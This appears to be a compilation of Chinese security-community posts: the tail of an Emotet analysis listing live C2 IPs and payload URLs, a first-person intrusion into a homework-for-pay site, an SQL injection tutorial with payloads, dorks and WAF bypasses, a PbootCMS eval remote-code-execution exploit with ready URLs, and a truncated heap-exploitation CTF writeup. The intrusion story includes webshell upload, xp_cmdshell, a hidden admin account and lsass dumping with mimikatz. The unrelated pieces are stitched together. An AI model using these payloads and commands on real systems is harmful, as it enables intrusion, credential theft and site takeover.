`。接下来,执行itsportal.exe(无附加参数)。执行后,使用命令’—c6857361’启动进程(pid:1980)。最后,退出前三个创建的进程,将PE文件p4xl0bbb85.exe从硬盘中删除。留下的PE文件itsportal.exe即为持久性payload。
图4:持久性payload
## 0x03 持久性payload分析
在本节中,我们将继续分析持久性payload **itsportal.exe**
。这个payload使用了定制化的封包工具。从入口点跟踪几个步骤后,程序进入函数sub_4012E0()。
图5:函数sub_4012E0()
下图是函数sub_4012E0()的C语言伪代码。
图6:函数sub_4012E0()的C语言伪代码
在此函数中,恶意软件调用了函数sub_401440()并使用VirtualAllocEx()分配了新的内存空间( **0x1D0000**
),并将此内存的起始地址加上0x102f0设置为蹦床(trampoline)地址。
然后,在循环中,首先会将0xf080f8的前0x7B字节复制到这个新内存空间中,然后开始复制数据部分。当达到0x37字节时,将停止复制。最终,复制到内存空间数据大小为0x10600。
接下来,函数sub_401560()会对新内存空间中的数据进行解密,在此过程中,trampoline
code(蹦床代码)也将完成解密。然后程序将跳转到蹦床代码。最后,程序跳转到0x00401260执行相应命令。
图7:跳转到0x00401260
如图8所示,程序将跳转到0x1E02F0以执行trampoline code(蹦床代码)。
图8.跳转到trampoline code
trampoline code(蹦床代码)主要功能如下:
1.分配大小为0x10000 的新内存空间(0x1F0000),并将其命名为内存空间A。
2.从0xfD0124复制0xf600字节大小的数据到内存空间A。
3.在步骤2中解密内存空间A的数据。解密算法如下图所示:
4.分配大小为0x14000 的新内存空间(0x200000),并将其命名为内存空间B。
5.将内存空间A的前0x400字节的数据复制到内存空间B的开头。
6.将内存空间A所有数据段复制到内存空间B.
7.调用UnmapViewofFile函数 (0x400000),通过调用进程的地址空间来取消文件映射。
8.调用VirtualAlloc函数(0x400000,0x14000,MEM_COMMIT |
MEM_RESERVE,PAGE_EXECUTE_READWRITE)来保证对内存空间的执行,读/写权限。
9.从内存空间B复制0x14000字节数据到0x400000。
10.从蹦床地址跳回到真实入口点(0x4CA90)以执行指令。此时,已完成解包工作。
内存映射如下图所示,红框内为三块已分配的内存空间及解包的程序。
图9:三块已分配的内存空间及解包的程序
最后,程序跳转到实际入口点0x4C9A0。(注意:此时可以在x64dbg中使用OllyDumpEx插件dump出解包的程序。获得解包的程序后,就可以使用IDA
Pro对其进行静态分析了)
图10:跳转到真正的入口点
到目前为止,我已经演示了如何对Emotet恶意软件进行解包。在解包的程序中,C2服务器列表和公钥分别硬编码在 **0x40F710** 和
**0x40FBF0** 处。
## 0x04 与C2服务器通信
为了研究它与C2服务器的通信,我们首先需要获取C2服务器列表。如第3节所说到的,C2服务器列表是硬编码在可执行文件中的。
解包后,可以看到在缓冲区中,从偏移量0x40F710开始,存储的即为C2服务器列表,如图11所示:
图11.硬编码的C2服务器列表
全局变量存储在0x004124A0。其结构如下:
struct g_ip_port_list
{
DWORD *c2_list;
DWORD *current_c2;
DWORD size;
DWORD current_c2_index;
}
变量 **c2_list**
指向缓冲区中硬编码的C2服务器列表。这个列表中的每一项都包含一对IP地址和端口。大小为8个字节,其中前4个字节代表IP地址,接下来2个字节代表端口;变量
**current_c2** 指向当前被选中的C2服务器;变量 **size** 是C2服务器列表的大小;变量 **current_c2_index**
是当前被选中的C2服务器的索引。
此样本包含61个C2服务器,如下所示:
200.58.171.51:80 (即:C8 3A AB 33 :00 50)
189.196.140.187:80
222.104.222.145:443
115.132.227.247:443
190.85.206.228:80
216.98.148.136:4143
111.67.12.221:8080
185.94.252.27:443
139.59.19.157:80
159.69.211.211:8080
107.159.94.183:8080
72.47.248.48:8080
24.150.44.53:80
176.58.93.123:8080
186.139.160.193:8080
217.199.175.216:8080
181.199.151.19:80
85.132.96.242:80
51.255.50.164:8080
103.213.212.42:443
192.155.90.90:7080
66.209.69.165:443
109.104.79.48:8080
181.142.29.90:80
77.82.85.35:8080
190.171.230.41:80
144.76.117.247:8080
187.188.166.192:80
201.203.99.129:8080
200.114.142.40:8080
43.229.62.186:8080
189.213.208.168:21
181.37.126.2:80
109.73.52.242:8080
181.29.101.13:80
190.180.52.146:20
82.226.163.9:80
200.28.131.215:443
213.172.88.13:80
185.86.148.222:8080
190.117.206.153:443
192.163.199.254:8080
103.201.150.209:80
181.30.126.66:80
200.107.105.16:465
165.227.213.173:8080
81.3.6.78:7080
5.9.128.163:8080
69.163.33.82:8080
196.6.112.70:443
37.59.1.74:8080
23.254.203.51:8080
190.147.116.32:21
200.45.57.96:143
91.205.215.57:7080
189.205.185.71:465
219.94.254.93:8080
186.71.54.77:20
175.107.200.27:443
66.228.45.129:8080
62.75.143.100:7080
接下来,我们来看看发送到C2服务器的流量。在样本中,它向C2服务器发送了HTTP POST请求。
图12:发送到C2服务器的流量
HTTP会话如下图所示。其中数据部分进行了URL编码。
图13:HTTP会话数据
进行URL解码后,发现数据还有一层Base64编码。再执行一次Base64解码,最终得到了真实数据。在下一节中,我们将深入研究HTTP正文数据所用的加密算法。
图14:经过URL解码及Base64解码HTTP数据
## 0x05 加密算法
Emotet恶意软件会收集如主机名、运行进程列表等系统信息。下图为收集的系统信息:
图15:收集的系统信息
接下来,会使用 **Deflate** 算法对收集的信息进行压缩。
图16:使用Deflate算法压缩收集的数据
接下来,恶意软件用会话密钥对压缩后的数据进行加密,并将由RSA公钥加密的会话密钥(AES)、哈希值以及加密数据打包在一起,存放在接下来的结构中。
图17:打包后的数据
其中RSA公钥加密的会话密钥大小为0x60字节,哈希值的大小为0x14字节。
将这三个部分数据打包后,还要依次进行Base64编码和URL编码,才形成最终将要发送到C2服务器的http正文数据。
图18. HTTP正文数据
至此,已经完成了Emotet恶意软件与C2服务器通信时所用的数据加密算法的深入分析。
至于通信的后半部分,则是相反的。Emotet恶意软件首先解密HTTP响应数据,然后使用Deflate算法对相应的数据进行解码,最终完成对来自C2服务器响应数的处理。
此外,RSA密钥位于解包程序中0x0040FBF0处,并采用ASN.1 DER编码规则进行硬编码。其大小为0x6A字节。
图19. RSA密钥使用DER规则进行硬编码
## 0x07 结论
Emotet是一种精心设计的恶意软件,它使用了定制的高级封包工具以及复杂的加密算法来完成与C2服务器的通信及其他高级功能,并会从C2服务器下载攻击payload或其他恶意软件payload,来窃取受害者的敏感数据。
我们会继续追踪Emotet与其C2服务器之间的活动。
在下一篇博客中,我将介绍一些更有趣的研究成果,包括如何以编程方式解封Emotet可执行文件,并从可执行文件中提取硬编码的C2服务器列表和RSA密钥。我的目标是帮助研究人员节省更多的逆向分析时间,做到快速识别与Emotet相关的恶意流量,欢迎您继续关注!
## 参考
**md5哈希**
e86dc2921df8755d77acff8708119664(Word文件)
fd20aa063f3aca1be3ad3d7bf479173e(1n592ynn2ys9gg0.exe)
6312e50af74e027602835fbfbd0f36f1(s9cbyx.exe)
a97cbbd774ca6e61cf9447d713f7cf5d(p4xl0bbb85.exe)
a97cbbd774ca6e61cf9447d713f7cf5d(itsportal.exe)
**URLs**
hxxp://webaphobia[.]com/images/72Ca/
hxxps://montalegrense[.]graficosassociados.com/keywords/FOYo/
hxxp://purimaro[.]com/1/ww/
hxxp://jpmtech[.]com/css/GOOvqd/
hxxp://118.89.215.166/wp-includes/l5/ | 社区文章 |
别人都放假了我们却还在小学期中,这两天女朋友老是抱怨小学期作业难做,然后她今天发现淘宝上有人花钱代做,遂发来网址让我看看
咱也不知道,咱也不敢问
然后反手一个弱口令进了后台
其实这个站有注入,不过既然进了后台,那肯定要去shell啊,找了个学生的账号登陆进入发现了头像上传点可以任意文件上传
直接传了个大马,执行命令看下权限
这权限也太小了吧,先来提权,看下补丁
这还不随便打了,传了几个提权exe之后发现都执行不了,可能被杀软杀掉了,然后尝试抓hash
看来只有pwdump7.exe没被杀了,但是权限不够
现在我们的权限能去读一些文件,去翻一翻sqlserver的密码,尝试sqlserver来提权
开启`xp_cmdshell`
exec sp_configure 'show advanced options', 1;reconfigure;
exec sp_configure 'xp_cmdshell',1;reconfigure;
成了,有权限了,尝试加个管理员?
exec master..xp_cmdshell 'net user test pinohd123. /add' 添加用户test,密码test
exec master..xp_cmdshell 'net localgroup administrators test add' 添加test用户到管理员组
Wtm,加不上啊,杀软拦了,再次使用pwdump7来抓hash
本来就开着3389,直接连上去
Wtm开着管家和金山,传的东西都被拦截了,关掉杀软,先加个隐藏用户
net user test$ pinohd123. /add
net localgroup administrators test$ add
这里lz1y告诉我也可以procdump去搞,procdump是官方的工具,不会被杀软杀
exec master..xp_cmdshell 'xxxx\images\button\Procdump.exe -accepteula -ma lsass.exe -o xxx.dmp'
把2.dmp存到本来来配合mimikatz
mimikatz.exe
sekurlsa::minidump 2.dmp
sekurlsa::logonPasswords full
同样拿到明文。
奈何没有域,擦了脚印溜了。
好了 以上问题纯属虚构,环境也是自己搭的。(告辞 | 社区文章 |
# 原理
web应用程序对用户输入的参数没有进行严格过滤(如过滤单双引号 尖括号等),就被带到数据库执行,造成了SQL注入。
# 分类
## 根据参数
### 数值型注入
1、前台页面输入的参数是`数字`,比如下面这个根据ID查询用户的功能
2、后台对应的SQL如下,字段类型是数值型,这种就是数值型注入
select * from user where id = 2;
### 字符型注入
1、前台页面输入的参数是`字符串`,比如下面这个登录功能,输入的用户名和密码是字符串
2、后台对应的SQL如下,字段类型是字符型,这种就是字符型注入
select * from user
where username = 'zhangsan' and password = '123abc';
3、字符可以使用单引号包裹,也可以使用双引号包裹,根据包裹字符串的`引号`不同,字符型注入可以分为:`单引号字符型注入`和`双引号字符型注入`。
## 提交类型
### GET注入
1、使用get请求提交数据,比如 xxx.php?id=1。
### POST注入
1、使用post请求提交数据,比如表单。
### Cookie注入
1、使用Cookie的某个字段提交数据,比如在Cookie中保存用户信息。
### HTTP Header注入
1、使用请求头提交数据,比如检测HTTP中的源地址、主机IP等。
## 是否回显
### 显注
1、前端页面可以回显用户信息,比如 联合注入、报错注入。
### 盲注
1、前端页面不能回显用户信息,比如 布尔盲注、时间盲注。
# 危害
1、数据库信息泄露。
2、网页篡改:登陆后台后发布恶意内容。
3、网站挂马 : 当拿到webshell时或者获取到服务器的权限以后,可将一些网页木马挂在服务器上,去攻击别人。
4、私自添加系统账号。
5、读写文件获取webshell。
# 如何挖掘
## 常见位置
1、登录框
2、搜索框
3、url中:xxx?id= OR xxx?num=
## 信息收集
**Google hack语法**
inurl:/search_results.php search=
inurl:’Product.asp?BigClassName
inurl:Article_Print.asp?
inurl:NewsInfo.asp?id=
inurl:EnCompHonorBig.asp?id=
inurl:NewsInfo.asp?id=
inurl:ManageLogin.asp
inurl:Offer.php?idf=
inurl:Opinions.php?id=
inurl:Page.php?id=
inurl:Pop.php?id=
inurl:Post.php?id=
inurl:Prod_info.php?id=
inurl:Product-item.php?id=
inurl:Product.php?id=
inurl:Product_ranges_view.php?ID=
inurl:Productdetail.php?id=
inurl:Productinfo.php?id=
inurl:Produit.php?id=
inurl:Profile_view.php?id=
inurl:Publications.php?id=
inurl:Stray-Questions-View.php?num=
inurl:aboutbook.php?id=
inurl:ages.php?id=
inurl:announce.php?id=
inurl:art.php?idm=
inurl:article.php?ID=
inurl:asp?id=
inurl:avd_start.php?avd=
inurl:band_info.php?id=
inurl:buy.php?category=
inurl:category.php?id=
inurl:channel_id=
inurl:chappies.php?id=
inurl:clanek.php4?id=
inurl:clubpage.php?id=
inurl:collectionitem.php?id=
inurl:communique_detail.php?id=
inurl:curriculum.php?id=
inurl:declaration_more.php?decl_id=
inurl:detail.php?ID=
inurl:download.php?id=
inurl:downloads_info.php?id=
inurl:event.php?id=
inurl:faq2.php?id=
inurl:fellows.php?id=
inurl:fiche_spectacle.php?id=
inurl:forum_bds.php?num=
inurl:galeri_info.php?l=
inurl:gallery.php?id=
inurl:game.php?id=
inurl:games.php?id=
inurl:historialeer.php?num=
inurl:hosting_info.php?id=
inurl:humor.php?id=
## 如何判断
### 登录框
**手工**
1、测试步骤
1)、加单引号:select * from table where name='admin'';由于加单引号后变成三个单引号,则无法执行,程序会报错。
2)、加 ' and 1=1 此时sql 语句为:select * from table where name='admin' and 1=1' ,也无法进行注入,还需要通过注释符号将其绕过;因此,构造语句为:select * from table where name ='admin' and 1=1--' 可成功执行返回结果正确。
3)、加and 1=2-- 此时sql语句为:select * from table where name='admin' and 1=2–-'则会报错。
4)、满足以上3个条件则存在字符型注入
2、测试方式
#平常测试方式
账号:zhangsan'
密码:123456'
#对比两次结果是否异常
账号:zhangsan' and 1=1# (zhangsan' and 1=1-- zhangsan' and 1=1--+)
密码:zhangsan' and 1=1# (zhangsan' and 1=1-- zhangsan' and 1=1--+)
账号:zhangsan' and 1=2# (zhangsan' and 1=2-- zhangsan' and 1=2--+)
密码:zhangsan' and 1=2# (zhangsan' and 1=2-- zhangsan' and 1=2--+)
#万能密码测试
账号:admin' or '1'='1
密码:admin' or '1'='1
账号:admin' and 1=1
密码:admin' and 1=1
账号:admin' or 1=1 or ''='
密码:admin' or 1=1 or ''='
**工具**
#-p参数指定的是需要测试的字段
python sqlmap.py -r data.txt -p user --level 3 --dbs --batch
### 搜索框
**手工**
#第一种测试方式
%' and '%1%'='%1
%' and '%1%'='%2
#第二种测试方式,因为有的语法是like "%"
1% #查询包含1的数据
% #因为没有包含数据,可以查询出所有的数据
**工具**
python sqlmap.py -r data.txt --level 3 --dbs --batch
### url中
**手工**
1、测试步骤
1)、加单引号,URL:xxx.xxx.xxx/xxx.php?id=3';对应的sql:select * from table where id=3' 这时sql语句出错,程序无法正常从数据库中查询出数据,就会抛出异常。
2)、加and 1=1 ,URL:xxx.xxx.xxx/xxx.php?id=3 and 1=1;对应的sql:select * from table where id=3' and 1=1 语句执行正常,与原始页面没有差异。
3)、加and 1=2,URL:xxx.xxx.xxx/xxx.php?id=3 and 1=2;对应的sql:select * from table where id=3 and 1=2 语句可以正常执行,但是无法查询出结果,所以返回数据与原始网页存在差异。
4)、满足以上3个条件则存在数字型注入
2、测试方法
#第一种测试方式
xxx?id=1'
#第二种测试方式
xxx?id=1 and 1=1# (xxx?id=1 and 1=1-- xxx?id=1 and 1=1--+)
xxx?id=1 and 1=2# (xxx?id=1 and 1=2-- xxx?id=1 and 1=2--+)
#第三种测试方式
xxx?id=171-1 #正常
xxx?id=171-180 #错误
#第四种测试方式
xxx?id=171-1 #正常
xxx?id=171-180 #错误
#第五种测试方式
xxx?id=171*1 #正常
xxx?id=171*180 #错误
#第六种测试方式
xxx?id=171/1 #正常
xxx?id=171/180 #错误
**工具**
python sqlmap.py -r data.txt --level 3 --dbs --batch
### 盲注
#### 布尔盲注
Left判断
?id=1' and left(database(),1)='s' --+
?id=1' and left(database(),2) > 'sa' --+
Like语句判断
?id=1' and (select table_name from information_schema.tables where table_schema=database() limit 0,1)like 'e%'--+
Ascii语句判断
and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=115--+
#### 时间盲注
1、判断注入点
?id=1' and sleep(5)--+ //正常休眠
?id=1" and sleep(5)--+ //无休眠
?id=1') and sleep(5)--+//无休眠
?id=1") and sleep(5)--+//无休眠
?id=1' and if(length(database())=8,sleep(10),1)--+
# bypass
### 绕过空格
1、playload
%20 %09 %0a %0b %0c %0d %a0 %00 /**/ /!/ + ()
2、最基本的绕过方法,用注释替换空格:/ _注释_ /
3、可以使用"+"绕过空格,"+"号到数据库后自动转换空格。
4、括号绕过空格,这种过滤方法常常用于time based盲注,例如:
?id=1%27and(sleep(ascii(mid(database()from(1)for(1)))=109))%23
### 绕过引号
1、playload
1)、16进制
2)、ASCII编码
3)、url编码(后台要url解码)
#### 16进制
1、使用 16 进制绕过引号。一般会使用到引号的地方是在最后的 where 子句中,比如:select * from baijiacms_user
where username="admin"
2、将`admin`十六进制后进行查询username=0x61646D696E,还是可以成功查询
3、中文是不能采用16进制的,会报错
#### ASCII编码
1、admin的各个字符的ascii值为:97-100-109-105-110
。所以我们可以使用concat(char(97),char(100),char(109),char(105),char(110)) 来代替admin。
2、sql语句`select * from baijiacms_user where
username=concat(char(97),char(100),char(109),char(105),char(110))`,成功查询
### 绕过逗号
1、在使用盲注的时候,会使用到 substr 、substring() 、mid() 、limit
等函数。这些函数都需要用到逗号。如果只是过滤了逗号,则对于substr、substring() 和 mid() 这两个函数可以使用from
for的方式来绕过。对于limit ,可以用 offset 绕过。substr、substring、mid三个函数的功能用法均一致。
2、substr() 逗号绕过
select * from test where id=1 and (select ascii(substr(username,2,1)) from admin limit 1)>97;
select * from test where id=1 and (select ascii(substr(username from 2 for 1))from admin limit 1)>97;
3、substring() 逗号绕过
select * from test where id=1 and (select ascii(substring(username,2,1)) from admin limit 1)>97;
select * from test where id=1 and (select ascii(substring(username from 2 for 1))from admin limit 1)>97;
4、mid() 逗号绕过
select * from test where id=1 and (select ascii(mid(username,2,1)) from admin limit 1)>97;
select * from test where id=1 and (select ascii(mid(username from 2 for 1))from admin limit 1)>97;
5、limit 逗号绕过
select * from test where id=1 limit 1,2;
select * from test where id=1 limit 2 offset 1;
### 绕过比较符<>
1、在使用盲注的时候,会用到二分法来比较操作符来进行操作。如果过滤了比较操作符,那么就需要使用到
greatest()和lease()来进行绕过。greatest()返回最大值,least()返回最小值。
greatest(n1,n2,n3.....)返回输入参数的最大值;
least(n1,n2,n3....)返回输入参数的最小值
2、greatest与least
select * from users where id=1 and ascii(substring(database(),0,1))>64;
select * from users where id=1 and greatest(ascii(substring(database(),0,1)),64);
select * from users where id=1 and ascii(substring(database(),0,1))<64;
select * from users where id=1 and least(ascii(substring(database(),0,1)),64);
### 绕过 or and xor not
1、and用 && 代替,也可以使用 ^ 代替 ;or用 || 代替 ; xor用 | 代替 ; not用 ! 代替 ;
### 绕过注释符
1、如果过滤了#,则可以利用 ||' 来绕过。但是这个只限于闭合后面是单引号这种情形!
select * from users where username='admin' and 1=1||'' limit 0,1
### 绕过等于号
1、使用 like、rlike、regexp
like:就是等于的意思
rlike:就是里面含有这个
regexp:和rlike一样,里面含有即可
### 绕过union,select,where等
1、使用注释符绕过
常用注释符://,-- , /**/, #, --+, -- -, ;,%00,--a
用法:U/**/ NION /**/ SE/**/ LECT /**/user,pwd from user
2、使用大小写绕过
id=-1'UnIoN/**/SeLeCT
3、内联注释绕过
id=-1'/*!UnIoN*/ SeLeCT 1,2,concat(/*!table_name*/) FrOM /*information_schema*/.tables /*!WHERE \*//\*!TaBlE_ScHeMa*/ like database()#
4、 双关键字绕过(若删除掉第一个匹配的union就能绕过)
id=-1'UNIunionONSeLselectECT1,2,3–-
### 绕过延时函数
1、过滤目标网站过滤了延时函数如Sleep(),那么我们就必须得想其他办法使其达到延时的效果。这里我们绕过的手段是让SQL语句执行大负荷查询(笛卡尔算积),由于大负荷查询需要计算大量的数据,所以执行语句就会有延时的效果。在MySQL数据库中,都会有一个默认的information_schema数据库。这个数据库中的tables表是整个MySQL数据库表名的汇总。columns表是整个MySQL数据库列的汇总。所以我们就可以利用information_schema.tables和information_schema.columns来进行笛卡尔算积,造成大负荷查询,以至于达到延时的效果。
select*from users where id=1 and (ascii(substr(database(),1,1))>100) and (SELECT count(*) FROM information_schema.tables A, information_schema.columns B, information_schema.TABLES C);
### 绕过云WAF
1、又是找到真实IP,使用真实IP访问就可以绕过云WAF。 | 社区文章 |
### 0x12 前台命令执行漏洞
##### 0x12.0 漏洞讲解
帮助手册文件路径:PbootCMS-V1.2.1\doc\help.chm
文件路径:apps\home\controller\ParserController.php
方法:parserIfLabel(
// 解析IF条件标签
public function parserIfLabel($content)
{
$pattern = '/\{pboot:if\(([^}]+)\)\}([\s\S]*?)\{\/pboot:if\}/';
$pattern2 = '/pboot:([0-9])+if/';
if (preg_match_all($pattern, $content, $matches)) {
$count = count($matches[0]);
for ($i = 0; $i < $count; $i ++) {
$flag = '';
$out_html = '';
$danger = false;
$white_fun = array(
'date',
'in_array',
'explode',
'implode',
'get',
'post',
'session',
'cookie'
);
// 带有函数的条件语句进行安全校验
if (preg_match_all('/([\w]+)([\s]+)?\(/i', $matches[1][$i], $matches2)) {
foreach ($matches2[1] as $value) {
if (function_exists($value) && ! in_array($value, $white_fun)) {
$danger = true;
break;
}
}
}
// 如果有危险函数,则不解析该IF
if ($danger) {
continue;
} else {
$matches[1][$i] = decode_string($matches[1][$i]); // 解码条件字符串
}
eval('if(' . $matches[1][$i] . '){$flag="if";}else{$flag="else";}');
...
}
return $content;
}
可以看得到这里有个使用了个eval 函数 可以通过手册提供的IF标签来执行代码
`{pboot:if(php code)}!!!{/pboot:if}`
这里的话有个比较骚的地方,就是他用了 函数 function_exists
来判断是否给定义了函数。一般来说,这样就稳了,但是总是有意外的吗,看到这个函数的时候就知道怎么搞了,直接使用 eval
就可以绕过他function_exists 函数会返回false 这样$danger 就不会为true 不为true就可以任意执行代码了。
##### 注意点:
eval 是一个语言结构器,而function_exists 不可解析 所以直接返回了false
而漏洞触发点很多一共5处
只要前台使用了 parserAfter 方法 并且 $content 内容是我们可控即可造成任意命令执行
### 0x13.1 命令执行漏洞演示一
url:http://127.0.0.1/cms/PbootCMS-V1.2.1/index.php/Message/add
post:
contacts = P测试
mobile = 18218545644
content = {pboot:if(eval($_POST[1]))}!!!{/pboot:if}
checkcode = 验证码
提交以后去后台
这里在实战利用的时候有一个很关键的问题。就是需要管理员点击显示。那不是很没用了么?
除非我们可以找到一个注入让他在入库的时候就修改为前端可显示的状态。
### 0x13.2 漏洞进化-组合漏洞-前端无限制命令执行
还记得我们前面 0x08.1 的留言处sql注入么。利用它就可以直接在前台显示,造成命令执行了
url:http://127.0.0.1/cms/PbootCMS-V1.2.1/index.php/Message/add
post:
contacts[acode`,`mobile`,`content`,`user_ip`,`user_os`,`user_bs`,`recontent`,`status`,`create_user`,`update_user`,`create_time`,`update_time`) VALUES ('cn','1',0x7B70626F6F743A6966286576616C28245F504F53545B315D29297D2121217B2F70626F6F743A69667D,'1','1','1','1','1','1','1','1','1'); -- a] = 1
mobile = 1
content = 1
这样就可以直接命令执行了,让他无限制
### 0x14 前台命令执行二,三,四,五
看起来好像很多其实都是就是一处 : )
http://127.0.0.1/cms/PbootCMS/index.php/index/index?keyword={pboot:if(eval($_REQUEST[1]));//)})}}{/pboot:if}&1=phpinfo();
http://127.0.0.1/cms/PbootCMS/index.php/Content/2?keyword={pboot:if(eval($_REQUEST[1]));//)})}}{/pboot:if}&1=phpinfo();
http://127.0.0.1/cms/PbootCMS/index.php/List/2?keyword={pboot:if(eval($_REQUEST[1]));//)})}}{/pboot:if}&1=phpinfo();
http://127.0.0.1/cms/PbootCMS/index.php/About/1?keyword={pboot:if(eval($_REQUEST[1]));//)})}}{/pboot:if}&1=phpinfo();
http://127.0.0.1/cms/PbootCMS/index.php/Search/index?keyword={pboot:if(eval($_REQUEST[1]));//)})}}{/pboot:if}&1=phpinfo();
### 0x15 备注
在准备发布的时候,我又测了一波发现是可以一路杀到 PbootCMS v1.3.2 的,官网现在的版本是 1.3.3 所以能杀的站还是很多的。 | 社区文章 |
翻译链接:[heap-tricks-never-get-old-insomnihack-teaser](https://www.synacktiv.com/publications/heap-tricks-never-get-old-insomnihack-teaser-2022.html)
文章分类:二进制漏洞分析
# 常见好用的堆栈技巧——比赛专用
>
> Synacktiv红队在上周末的Insomni'hack比赛,以280名队伍第九名完结。其中有一个挑战非常有趣,并且教会了我一些技巧和方法,所以我决定写一篇详细的博客。在这篇文章中,我会努力充分的解释解决这个问题的思考过程,绝不仅仅是一般的方法。希望你能享受这个阅读,最后的exp.py放在文末附录。
二进制文件和libc文件都是沿用pwn的方法进行使用。
## 1.初始化安装步骤
从保护方法来看,`ontestament.bin`文件有很好的保护措施,包括`RELPO保护,NX位保护,PIE保护`。
$ checksec ontestament.bin
[*] '/home/bak/onetestament/ontestament.bin'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
提供的libc文件是与源文件剥离的,可以方便的使用debug符号重新得到等效项。辛运的是,[pwninit](https://github.com/io12/pwninit/)工具就是这么做得,修补二进制文件,使用其提供的libc链接,而不是使用系统链接。
libc链接可以使用`ldd`工具来验证:
$ ldd ontestament.bin_patched
linux-vdso.so.1 (0x00007ffc057eb000)
libc.so.6 => ./libc.so.6 (0x00007f84a2ec8000)
./ld-2.23.so => /lib64/ld-linux-x86-64.so.2 (0x00007f84a3499000)
同时,libc的版本号是多少呢?
$ ./libc6.so | head -n 1
GNU C Library (Ubuntu GLIBC 2.23-0ubuntu11.3) stable release version 2.23, by Roland McGrath et al.
如果你对常见heap堆技巧非常熟悉,那么你会知道知道libc的版本非常重要。
事实上,heap的内存管理随着时间的已经发展了很长一段时间了。保护措施的出现,内存结构的改变,他们的工作方式也在改变。这也是为什么基于堆的攻击常常影响的是libc的特定的版本。如果你想看更多这方面的资料,可以看看[A
repository for learning various heap exploitation
techniques.](https://github.com/shellphish/how2heap)。
在我的印象中,Glibc
2.23开始于2016年2月份,他已经是非常老的了。在开始挖漏洞之前,有一件非常有趣的事情需要做,那就是看看下一个版本新版本的libc中有什么安全修复措施和相关安全保护措施。
## 2.逆向工程程序漏洞
### 程序特征识别
这个程序的运行结果是非常的直接。列出所有的堆技术,你可以创建对象,编辑对象,查看对象,删除对象。至少这也是我所想的,当我第一次看到这个程序运行的时候。
$ ./ontestament.bin
==========================
✝ OneTestament ✝
==========================
1. My new testament
2. Show my testament
3. Edit my testament
4. Delete my testament
5. Bye!
Please enter your choice:
在程序运行之前,一个`alarm(20)`的调用产生了。这会在20秒之后触发SIGALRM信号,停止程序。为了避免这个令人烦恼的行为,可以修补二进制文件(nop对alarm的调用)或者简单的在gdb输入以下命令:
pwndbg> handle SIGALRM ignore
Signal Stop Print Pass to program Description
SIGALRM No Yes No Alarm clock
让我们迅速开始查看所有的重要函数。
### 创建程序
函数的伪代码如下:
首先,我发现了程序只允许10次分配,全局变量(此处变量名是`nb_testaments`)在每次新分配后都会递增。
可用的大小包含: **0x18** , **0x30** , **0x60** and **0x7c**
字节,这样可以方便我在快速bins和未排序bins中释放数据块chunks。提醒一下,每个大于0x58字节的数据块在释放后都会放入未排序的容器中。
数据块chunks由calloc()函数负责分配,关于`calloc()`函数与`malloc()`函数的主要区别是后者对分配的内存区域执行`memset(mem,0sz)`。
之后,testament将用户指定的数据填入。与一般所想不同的是,`fill_testament()`函数是安全的,这里不再详细给出缘由。
另一个有趣的地方是,testament指针和大小都存储在全局变量中,即.bss段。
细心地读者发现了我调过了`read_input()`函数,他的伪代码如下:
__int64 read_input()
{
int v2; // [rsp+Ch] [rbp-4h]
read(0, nptr, 5uLL);
v2 = atoi(nptr);
if ( v2 < 0 )
return 0;
else
return (unsigned int)v2;
}
有5个字符是从用户数据读取的,并且存储在了全局变量的`char
nptr[4]`中。等等,有一个1个字节的溢出?是的,非常正确,让我们记住这一点,看看后面会有什么用处。
### 展示程序
在每次学习heap堆技巧是,我有一个方法可以泄露地址,显示对象的内容:
int show_testament()
{
int index; // [rsp+Ch] [rbp-4h]
index = init_rand(5, 0);
return printf((&random_sentences)[index]);
}
`random_sentences`是一个数据,调用这个函数时会随机产生一个句子。
等一下,这是隐藏的hint吗?可能是的,我先来分析`init_rand()`看看。
__int64 __fastcall init_rand(int a1, int a2)
{
unsigned int ptr; // [rsp+14h] [rbp-Ch] BYREF
FILE *stream; // [rsp+18h] [rbp-8h]
stream = fopen("/dev/urandom", "r");
fread(&ptr, 4uLL, 1uLL, stream);
fclose(stream);
srand(ptr);
return (unsigned int)(rand() % a1 + a2);
}
看来这只是一个恶搞,除非`fopen()`有什么神秘技巧是我不知道的。
### 编辑逆向工程
似乎我可以编辑`edit_testaments`,让我看看这个函数都包含了什么,又为我们准备了什么?
void __fastcall edit_testament()
{
[...]
printf("Please enter your testament index: ");
input = read_input();
if ( input > 9 )
abort("Oops! not a valid index");
testament_addr = (char *)testaments[input];
if ( !testament_addr )
abort("Impossible! No testaments");
size_testament = size_testaments[input];
if ( nb_times_edited[input] > 2 )
abort("Are you serious?");
printf("Please enter your testament content: ");
offset = read_input();
if ( offset > size_testament )
abort("Nope, impossible!");
++testament_addr[offset];
++nb_times_edited[input];
}
这个函数在创建前验证选择了`testament`。然而,它并没有检查是否已经释放,这也叫做UAF(使用后免费)。
除此之外,我们可以看到遗嘱`testament`是通过全局变量`testaments`和`size_testaments`判断的,非常有意思。
更重要的是,存在一个验证,确保我只能编辑遗嘱2次。
实际上,这个函数不允许用户编辑遗嘱的全部内容,但是,如果我们设法更改变量`size_testaments`,那么可以增加1个字节,最多增加两次,可能会溢出边界,我需要牢记这一点。
### 逆向工程:删除
现在,有趣的地方来,查看删除函数的伪代码:
void delete_testament()
{
unsigned int input; // [rsp+4h] [rbp-Ch]
void *ptr; // [rsp+8h] [rbp-8h]
printf("Please enter your testament index: ");
input = read_input();
if ( input > 9 )
abort("Oops! not a valid index");
ptr = (void *)testaments[input];
if ( !ptr )
abort("Impossible! No testaments");
switch ( input )
{
case 0u:
if ( !dword_5555556030C8 )
abort("Impossible to delete again this testament");
free(ptr);
dword_5555556030C8 = 0;
break;
case 1u:
if ( !dword_5555556030C4 )
abort("Impossible to delete again this testament");
free(ptr);
dword_5555556030C4 = 0;
break;
case 2u:
if ( !dword_5555556030C0 )
abort("Impossible to delete again this testament");
free(ptr);
dword_5555556030C0 = 0;
break;
case 3u:
if ( !dword_5555556030BC )
abort("Impossible to delete again this testament");
free(ptr);
dword_5555556030BC = 0;
break;
case 4u:
if ( !dword_5555556030B8 ) // remember this guy
abort("Impossible to delete again this testament");
free(ptr);
dword_5555556030B8 = 0;
break;
case 5u:
if ( !dword_5555556030B0 )
abort("Impossible to delete again this testament");
free(ptr);
dword_5555556030B0 = 0;
break;
case 6u:
if ( !dword_5555556030AC )
abort("Impossible to delete again this testament");
free(ptr);
dword_5555556030AC = 0;
break;
case 7u:
if ( !dword_5555556030A8 )
abort("Impossible to delete again this testament");
free(ptr);
